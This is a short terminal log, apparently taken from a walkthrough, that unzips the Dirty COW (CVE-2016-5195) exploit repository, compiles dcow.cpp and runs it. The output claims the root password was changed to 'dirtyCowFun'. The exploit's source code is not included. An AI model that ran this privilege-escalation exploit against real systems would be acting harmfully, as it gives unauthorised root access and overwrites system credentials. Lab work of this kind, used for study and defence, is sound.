 e6ba78d7ac462b67efcdd98ed7cb65f28db4e4cb
creating: CVE-2016-5195-master/
inflating: CVE-2016-5195-master/.gitignore
inflating: CVE-2016-5195-master/CONTRIBUTING.md
inflating: CVE-2016-5195-master/README.md
inflating: CVE-2016-5195-master/changelog
inflating: CVE-2016-5195-master/dcow.cpp
creating: CVE-2016-5195-master/golang/
inflating: CVE-2016-5195-master/golang/README.md
inflating: CVE-2016-5195-master/golang/makefile
creating: CVE-2016-5195-master/golang/src/
creating: CVE-2016-5195-master/golang/src/expl/
inflating: CVE-2016-5195-master/golang/src/expl/expl.go
creating: CVE-2016-5195-master/golang/src/main/
inflating: CVE-2016-5195-master/golang/src/main/main.go
creating: CVE-2016-5195-master/legacy/
inflating: CVE-2016-5195-master/legacy/README.md
inflating: CVE-2016-5195-master/legacy/dcow.cpp
inflating: CVE-2016-5195-master/legacy/makefile
inflating: CVE-2016-5195-master/makefile
extracting: CVE-2016-5195-master/version
$ cd CVE*
$ ls
changelog  CONTRIBUTING.md  dcow.cpp  golang  legacy  makefile  README.md  version
$ make
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow dcow.cpp -lutil
$ ./dcow
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)